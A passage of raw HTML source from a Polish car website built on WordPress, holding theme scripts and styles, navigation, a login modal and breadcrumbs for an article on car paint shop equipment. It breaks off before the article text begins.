var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#048aff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="e3262b8240";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#048aff;--td_slider_text:rgba(4,138,255,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#048aff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#048aff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#048aff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#048aff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats a{color:#b2b2b2}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#048aff;--td_slider_text:rgba(4,138,255,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#048aff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#048aff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#048aff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#048aff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats a{color:#b2b2b2}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://samochodowo.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://samochodowo.pl/category/reszta/",
                    "name": "Twoja motoryzacja"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://samochodowo.pl/wyposazenie-lakierni-samochodowej/",
                    "name": "Wyposażenie lakierni samochodowej – co musi się w niej znaleźć?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://samochodowo.pl/wp-content/uploads/2021/01/cropped-1112-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://samochodowo.pl/wp-content/uploads/2021/01/cropped-1112-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samochodowo.pl/wp-content/uploads/2021/01/cropped-1112-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://samochodowo.pl/wp-content/uploads/2021/01/cropped-1112-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style>		<style type="text/css" id="wp-custom-css">
			    #td-mobile-nav #mega-menu-wrap-header-menu {
        display: block;
    }
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#048aff}.tdm-btn-style2:before{border-color:#048aff}.tdm-btn-style2{color:#048aff}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #048aff;-moz-box-shadow:0 2px 16px #048aff;box-shadow:0 2px 16px #048aff}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #048aff;-moz-box-shadow:0 4px 26px #048aff;box-shadow:0 4px 26px #048aff}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1170 single-format-standard wp-theme-Newspaper td-standard-pack wyposazenie-lakierni-samochodowej global-block-template-9 single_template_4 elementor-default elementor-kit-107 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glowne-container"><ul id="menu-glowne" class="td-mobile-main-menu"><li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-941"><a href="https://samochodowo.pl/category/autonomiczne/">Elektryczne i Autonomiczne</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944"><a href="https://samochodowo.pl/category/superszybkie/">SuperSzybkie</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://samochodowo.pl/category/wyscigi/">Wyścigi</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://samochodowo.pl/category/szybkosc/">Komfort</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://samochodowo.pl/category/wypozyczanie/">Wypożycz Auto</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-942"><a href="https://samochodowo.pl/category/reszta/">Twoja motoryzacja</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://samochodowo.pl/category/sprzet/">Car Audio</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://samochodowo.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                poniedziałek, 19 stycznia, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://samochodowo.pl/">
                <img fetchpriority="high" src="https://samochodowo.pl/wp-content/uploads/2021/01/1112.jpg" alt=""  width="1300" height="180"/>
                <span class="td-visual-hidden">Samochodowo.pl</span>
            </a>
            </div>
    <div class="menu-glowne-container"><ul id="menu-glowne-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-941"><a href="https://samochodowo.pl/category/autonomiczne/">Elektryczne i Autonomiczne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-944"><a href="https://samochodowo.pl/category/superszybkie/">SuperSzybkie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://samochodowo.pl/category/wyscigi/">Wyścigi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://samochodowo.pl/category/szybkosc/">Komfort</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-64"><a href="https://samochodowo.pl/category/wypozyczanie/">Wypożycz Auto</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "29";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/ultra-przyczepne-opony-semi-slick-do-ekstremalnego-driftu-dobor-profesjonalistow-dla-kontrolowanych-poslizgow-na-asfalcie/"  rel="bookmark" class="td-image-wrap " title="Ultra-przyczepne opony semi-slick do ekstremalnego driftu &#8211; kontrolowane poślizgi na asfalcie" ><img class="entry-thumb" src="[data-uri]" alt="Miękkie opony z szerokim bieżnikiem gwarantują idealne poślizgi i kontrolę podczas driftu" title="Ultra-przyczepne opony semi-slick do ekstremalnego driftu &#8211; kontrolowane poślizgi na asfalcie" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2025/10/tanie-opony-pala-sie-najlepiej-drift-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/ultra-przyczepne-opony-semi-slick-do-ekstremalnego-driftu-dobor-profesjonalistow-dla-kontrolowanych-poslizgow-na-asfalcie/"  rel="bookmark" title="Ultra-przyczepne opony semi-slick do ekstremalnego driftu &#8211; kontrolowane poślizgi na asfalcie">Ultra-przyczepne opony semi-slick do ekstremalnego driftu &#8211; kontrolowane poślizgi na asfalcie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/luksusowy-kamper-amerykanski-klasy-a-z-generatorem-diesla-mobilny-dom-premium-na-kolach/"  rel="bookmark" class="td-image-wrap " title="Luksusowy kamper amerykański klasy a z generatorem diesla – mobilny dom premium na kołach" ><img class="entry-thumb" src="[data-uri]" alt="kamper amerykański" title="Luksusowy kamper amerykański klasy a z generatorem diesla – mobilny dom premium na kołach" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2024/12/kamper-amerykanski-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/luksusowy-kamper-amerykanski-klasy-a-z-generatorem-diesla-mobilny-dom-premium-na-kolach/"  rel="bookmark" title="Luksusowy kamper amerykański klasy a z generatorem diesla – mobilny dom premium na kołach">Luksusowy kamper amerykański klasy a z generatorem diesla – mobilny dom&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/wynajem-kampera-fiat-ducato-luksusowy-dom-na-kolach-z-pelnym-wyposazeniem/"  rel="bookmark" class="td-image-wrap " title="Wynajem kampera Fiat Ducato &#8211; luksusowy dom na kołach z pełnym wyposażeniem" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="kampera Fiat Ducato" title="Wynajem kampera Fiat Ducato &#8211; luksusowy dom na kołach z pełnym wyposażeniem" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2024/12/kampera-Fiat-Ducato-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/wynajem-kampera-fiat-ducato-luksusowy-dom-na-kolach-z-pelnym-wyposazeniem/"  rel="bookmark" title="Wynajem kampera Fiat Ducato &#8211; luksusowy dom na kołach z pełnym wyposażeniem">Wynajem kampera Fiat Ducato &#8211; luksusowy dom na kołach z pełnym&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/pelnowymiarowa-lazienka-i-prysznic-w-kamperze-luksusowe-rozwiazanie-na-wakacyjne-podroze/"  rel="bookmark" class="td-image-wrap " title="Pełnowymiarowa łazienka i prysznic w kamperze &#8211; luksusowe rozwiązanie na wakacyjne podróże" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="prysznic w kamperze" title="Pełnowymiarowa łazienka i prysznic w kamperze &#8211; luksusowe rozwiązanie na wakacyjne podróże" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2024/12/prysznic-w-kamperze-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/pelnowymiarowa-lazienka-i-prysznic-w-kamperze-luksusowe-rozwiazanie-na-wakacyjne-podroze/"  rel="bookmark" title="Pełnowymiarowa łazienka i prysznic w kamperze &#8211; luksusowe rozwiązanie na wakacyjne podróże">Pełnowymiarowa łazienka i prysznic w kamperze &#8211; luksusowe rozwiązanie na wakacyjne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/ekskluzywne-kampery-zintegrowane-klasy-premium-luksusowe-domy-na-kolkach-z-pelnym-wyposazeniem/"  rel="bookmark" class="td-image-wrap " title="Ekskluzywne kampery zintegrowane klasy premium &#8211; luksusowe domy na kółkach z pełnym wyposażeniem" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="Ekskluzywne kampery" title="Ekskluzywne kampery zintegrowane klasy premium &#8211; luksusowe domy na kółkach z pełnym wyposażeniem" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2024/12/Ekskluzywne-kampery-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/ekskluzywne-kampery-zintegrowane-klasy-premium-luksusowe-domy-na-kolkach-z-pelnym-wyposazeniem/"  rel="bookmark" title="Ekskluzywne kampery zintegrowane klasy premium &#8211; luksusowe domy na kółkach z pełnym wyposażeniem">Ekskluzywne kampery zintegrowane klasy premium &#8211; luksusowe domy na kółkach z&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-942"><a href="https://samochodowo.pl/category/reszta/">Twoja motoryzacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://samochodowo.pl/category/sprzet/">Car Audio</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-1170" class="td-post-template-4 post-1170 post type-post status-publish format-standard has-post-thumbnail category-reszta td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://samochodowo.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Twoja motoryzacja" class="entry-crumb" href="https://samochodowo.pl/category/reszta/">Twoja motoryzacja</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wyposażenie lakierni samochodowej – co musi się w niej znaleźć?</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
